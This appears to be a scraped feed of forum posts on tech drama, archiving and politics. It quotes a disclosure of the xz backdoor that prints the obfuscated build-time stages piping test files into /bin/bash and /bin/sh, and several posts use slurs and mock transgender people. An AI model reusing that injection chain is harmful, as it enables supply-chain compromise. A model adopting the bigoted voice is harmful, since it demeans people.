- 11
- 33
It stopped working many months ago, when Reddit started redirecting image links to their www.reddit.com/media links. The image viewer thing is kind of helpful in that it tells you which post the image came from, but this is overshadowed by the fact that it prevents you from viewing the image directly. Thus, the Wayback Machine cannot archive the image.
I sent a wordswordswords email to the Internet Archive about it, and they unfortunately said they couldn't change it.
Hi,
No... I am very sorry but Reddit is much harder to archive now than it was in the past.
We are doing the best we can.
- Mark Graham, Director, the Wayback Machine at the Internet Archive
ArchiveTeam also had difficulty archiving Reddit due to bans and paused their project. (Does anyone here know if there are logs of their IRC channel #shreddit?) At least PullPush works (for now), but it doesn't archive images. Luckily, archive.today and ghostarchive.org are still able to save Reddit images. 
If you are annoyed by Reddit not letting you view images directly, here are some extensions I have not tried at all. They work by modifying the Accept header sent by your browser.
- 37
- 39
- 22
- 72
- 10
- 31
In the OpenAI blog post they mentioned "Albania using OpenAI tools to speed up its EU accession" but I didn't realize how insane this was -- they are apparently going to rewrite old laws wholesale with GPT-4 to align with EU rules https://t.co/7RZLwBYosK
— sophia (the deuteronomist) (@cis_female) March 6, 2024
- 75
- 174
source for that is https://www.theinformation.com/articles/how-amazons-big-bet-on-just-walk-out-stumbled, which I cannot bypass the paywall on 
- 76
- 23

I was writing a python script today to scrap reddit and generate a list of transexuals and hamas simps for me to block and it was nothing but pain.
Why you ask?
Because python does nothing to warn you what error your code can throw or even if it can throw an error. In D (the far superior langue) you can tag your code @nothrow and if your code can throw any error you've not handled the compiler will throw an error. This allows for good, safe, trustworthy code the likes of which you will never get from gaython
No instead you'll write a try except for every case you can think of just to have it throw one you didn't, give up and use pokemon exception like a jr!
The case for @nogc is even simpler, my code is short lived enough that it simply doesn't need garbage collect. Instead I the almighty dev should be allowed to manually managed the memory thus ensuring I get the maximum amount of perforce.
I can't tell you how useful nogc is in D.
!codecels embrace the D, it's the future
PS: rust and go are gay.
- 27
- 68
I regret not doing more to support and defend @PalmerLuckey at Facebook. We were in different states and divisions, and I was largely out of the political loop, but when I became aware of the situation I should have made a clear and open statement of opposition to the witch hunt.… https://t.co/OTXBBnkK0p
— John Carmack (@ID_AA_Carmack) April 13, 2024
- 32
- 63
Dear @Apple @AppleSupport @tim_cook
— Rachel Riley MBE 💙 (@RachelRileyRR) April 9, 2024
I’ve just upgraded my software to version iOS 17.4.1, and now, when I type the capital of Israel 🇮🇱, Jerusalem, I’m offered the Palestinian flag emoji. 🇵🇸 This didn’t occur on my phone immediately before this update.
Below is a… pic.twitter.com/Cw9TDmE6VD
-
BWC
: BWC WON


- 32
- 71
- 73
- 68

How Freedesktop/RedHat harass other projects into submission
https://blog.vaxry.net/articles/2024-fdo-and-redhat
Freedesktop/RedHat's CoC team is worse than you thought
https://blog.vaxry.net/articles/2024-fdo-and-redhat2
Strags respond
https://drewdevault.com/2024/04/09/2024-04-09-FDO-conduct-enforcement.html
- 38
- 54
Progress update for the first soon to be mass manufactured penetration depth detecting sex robot. pic.twitter.com/c2ubplmor9
— Bry.ai (@prince_of_fakes) April 8, 2024
- 8
- 47
- 11
- 30
TELEGRAM FOUNDER: THE U.S. TRIED TO HIRE MY EMPLOYEE TO HELP THEM SPY ON USERS
— Mario Nawfal (@MarioNawfal) April 17, 2024
Tucker:
"The US government tried to secretly hire your engineer?"
Doruv:
"That's what he told me. They wanted him to code open-source tools into the app that would serve as backdoors."
Tucker:… https://t.co/ClERJeTG7R pic.twitter.com/6WWCcmZsd3
- 26
- 41
See also: Part 2
Spoiler:  bans him
bans him 
Edit:
The HN comments get to the core of this:
A moderator on Vaxry's groomercord changed a transgender person's pronouns from "they/them" to "who/cares". Vaxry did nothing about it, and even supported this change, stating that the person was making too big a deal about their pronouns
lmao based




Also someone posted screenshots from his Groomercord where he pings everyone asking for hentai:
Reddit discussions:
- 12
- 24
- 10
- 31
tl;dr: some leftoid bullied Truth Social into releasing their source code as per the AGPL which requires derivative source to be published, naturally he's very proud of himself
He also implies the code is shit and people should look for vulnerabilities (to report them responsibly, I'm sure)
Flagged comments:
(make an account and enable "show dead")
Could have done without all the left-wing whining.
The dispersal from left-leaning social media sites wasn't about needing a place to tell lies, moderation on them was ideologically driven and biased, much like the author of this piece.
Nobody likes to be censored, the left has just been doing the censoring for so long they've forgotten how it feels.
This comment and any others critiquing the author or supporting Truth Social will be flagged, effectively deleting them for anyone who doesn't toggle the flag on in settings. What a great site this is. Actually worse than reddit in this regard.
https://news.ycombinator.com/item?id=40028696
The tone of this article reads like the author expected this company to be evil incarnate, because they're Republican, and then they just...aren't.
Seems like there is some cognitive distortion going on where people are being vilified, and then that ends up not matching reality.
- 52
- 75
- 18
- 57
I wonder if  will intervene
will intervene
https://www.fox5ny.com/news/report-hillary-clinton-considered-drone-attack-on-julian-assange
- 81
- 100
you think you hate journalists enough etc https://t.co/pneREBsh6P
— eigenrobot (@eigenrobot) April 4, 2024
- 41
- 68
== Compromised Release Tarball ==
One portion of the backdoor is solely in the distributed tarballs. For
easier reference, here's a link to debian's import of the tarball, but it is
also present in the tarballs for 5.6.0 and 5.6.1:
That line is not in the upstream source of build-to-host, nor is
build-to-host used by xz in git. However, it is present in the tarballs
released upstream, except for the "source code" links, which I think github
generates directly from the repository contents:
https://github.com/tukaani-project/xz/releases/tag/v5.6.0
https://github.com/tukaani-project/xz/releases/tag/v5.6.1
This injects an obfuscated script to be executed at the end of configure. This
script is fairly obfuscated and data from "test" .xz files in the repository.
This script is executed and, if some preconditions match, modifies
$builddir/src/liblzma/Makefile to contain
am__test = bad-3-corrupt_lzma2.xz
...
am__test_dir=$(top_srcdir)/tests/files/$(am__test)
...
sed rpath $(am__test_dir) | $(am__dist_setup) >/dev/null 2>&1
which ends up as
...; sed rpath ../../../tests/files/bad-3-corrupt_lzma2.xz | tr " -_" " _-" | xz -d | /bin/bash >/dev/null 2>&1; ...
Leaving out the "| bash" that produces
####Hello####
#��Z�.hj�
eval grep ^srcdir= config.status
if test -f ../../config.status;then
eval grep ^srcdir= ../../config.status
srcdir="../../$srcdir"
fi
export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +724)";(xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31265|tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh
####World####
After de-obfuscation this leads to the attached injected.txt.
== Compromised Repository ==
The files containing the bulk of the exploit are in an obfuscated form in
tests/files/bad-3-corrupt_lzma2.xz
tests/files/good-large_compressed.lzma
committed upstream. They were initially added in
https://github.com/tukaani-project/xz/commit/cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0
Note that the files were not even used for any "tests" in 5.6.0.
Subsequently the injected code (more about that below) caused valgrind errors
and crashes in some configurations, due the stack layout differing from what
the backdoor was expecting. These issues were attempted to be worked around
in 5.6.1:
https://github.com/tukaani-project/xz/commit/e5faaebbcf02ea880cfc56edc702d4f7298788ad
https://github.com/tukaani-project/xz/commit/72d2933bfae514e0dbb123488e9f1eb7cf64175f
https://github.com/tukaani-project/xz/commit/82ecc538193b380a21622aea02b0ba078e7ade92
For which the exploit code was then adjusted:
https://github.com/tukaani-project/xz/commit/6e636819e8f070330d835fce46289a3ff72a7b89
Given the activity over several weeks, the committer is either directly
involved or there was some quite severe compromise of their
system. Unfortunately the latter looks like the less likely explanation, given
they communicated on various lists about the "fixes" mentioned above.
!chuds !nonchuds CHECK YO SELF. YEAR OF THE LINUX DESKTOP 2024 














































 from contributing to freedesktop : linux
from contributing to freedesktop : linux  | Man fails to respect
| Man fails to respect  the CoC and gets banne by loser
the CoC and gets banne by loser  wokescold with an email job
wokescold with an email job








 Guys... It's over for Coomers
Guys... It's over for Coomers 






 cannot stop seething about "woke"
cannot stop seething about "woke"  culture on his blog- gets banned from
culture on his blog- gets banned from 












 Google Deepmind CEO says AI industry is full of 'hype' and 'grifting'
Google Deepmind CEO says AI industry is full of 'hype' and 'grifting' 



 prosecution may be thrown out by the US
prosecution may be thrown out by the US  , Joe Biden
, Joe Biden  says
says





 IF YOU RUN THE LASTEST FEDORA OR DEBIAN RELEASE YOU MAY BE COMPROMISED. A CODECEL HAS INJECTED MALWARE TARGETING SSH CREDENTIALS.
IF YOU RUN THE LASTEST FEDORA OR DEBIAN RELEASE YOU MAY BE COMPROMISED. A CODECEL HAS INJECTED MALWARE TARGETING SSH CREDENTIALS. 


